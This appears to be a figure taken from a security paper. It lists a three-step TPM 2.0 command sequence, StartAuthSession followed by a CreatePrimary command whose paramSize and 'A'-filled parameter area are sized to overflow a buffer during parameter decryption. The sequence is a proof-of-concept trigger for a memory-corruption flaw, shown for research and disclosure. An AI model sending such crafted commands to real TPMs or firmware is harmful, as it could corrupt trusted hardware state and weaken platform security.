 Application
TPM
1)
.tag = TPM_ST_NO_SESSIONS
.command = TPM_CC_StartAuthSession
2)
.tag = TPM_ST_NO_SESSIONS
.responseCode = TPM_RC_SUCCESS (0)
.sessionHandle = 0x2000001
3)
.tag = TPM_ST_SESSIONS
.command = TPM_CC_CreatePrimary
.authCommand.sessionHandle = 0x2000001
.authCommand.nonceSize = 0x0000
.authCommand.sessionAttrs.decrypt = 1
.authCommand.authSize = 0x0000
.paramSize = MAX_CMD_SIZE -
sizeof(base + auth) + 2
.paramArea = '\x41' * (MAX_CMD_SIZE -
sizeof(base + auth))